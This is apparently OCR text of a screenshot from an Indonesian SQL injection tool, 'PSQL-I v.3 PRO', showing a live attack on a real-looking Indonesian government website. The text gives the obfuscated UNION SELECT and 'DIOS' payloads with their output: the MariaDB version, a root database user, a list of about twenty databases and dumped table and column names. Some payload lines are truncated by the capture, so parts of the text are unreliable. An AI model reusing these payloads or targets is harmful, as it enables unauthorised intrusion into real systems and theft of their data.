 PSQL-I v.3 PRO
sqli tools evolution
|== ═--SQl-i
Agressiv1njector
./Kedjaw3n
| SINGGLE SITE XPLOITER |
[?] site: tf.lan.go.id/statis-1-profil.html
[*] Starting inject tf.lan.go.id/statis-1-profil.html
[19:03:27] tf.lan.go.id conection checking
[19:03:27] Html injection
[19:03:27] mencoba cek vuln dengan koma vuln sqli found
[19:03:59] UNION based injection
[19:04:38] memulai menghitung order by 10
[19:04:49] STRING BASED try to string based injection method
[19:05:21] memulai menghitung order by 5
[19:05:26] order by yg di dapat 5 colom
[INFO] Site tf.lan.go.id injected
Version:5.5.56-MariaDB
User server: root@localhost
Database: tflan
Query: tf.lan.go.id/statis-1%27/**8**/and/**8**/0+/**8**/UniOn/**8**/sEleCT/**8**/1
angka yg di tampilkan: 5,2,3,
Get db_name: tf.lan.go.id/statis-1%27/**8**/and/**8**/0+/**8**/UniOn/**8**/sEleCT/*
93e)%20from%20information_schema.schemata),3,4,5--+-profil.html
retrived_db: mysql@tflan~
~ advokasi_pusaka
~ barjasdb
~ dbbarjas
~ elearning
~ eropa
~ forum
~ forumpusaka
~ information_schema
~ inovasi
~ jurnalpusaka
~ kemendes
~ mysql
~ performance_schema
~ pusakaweb
~ simwas
~ sipeka
~ siska
~ tflan
~ wbs
~ dios
Dump Db: dios
Dios: tf.lan.go.id/statis-1%27/**8**/and/**8**/0+/**8**/UniOn/**8**/sEleCT/**8**/1,
(0)/*!From*/(/*!50000information_schema.columns*/)/*!50000where*/(table_schema=data
,/*!50000table_name*/,0x3a3a,/*!50000column_name*/))))x),3,4,5--+-profil.html
+------------------------+
Table Name::colomn name
+------------------------+
agenda::id_agenda
agenda::isi_agenda
agenda::jam
agenda::pengirim
agenda::tema
agenda::tema_seo
agenda::tempat
agenda::tgl_mulai
agenda::tgl_posting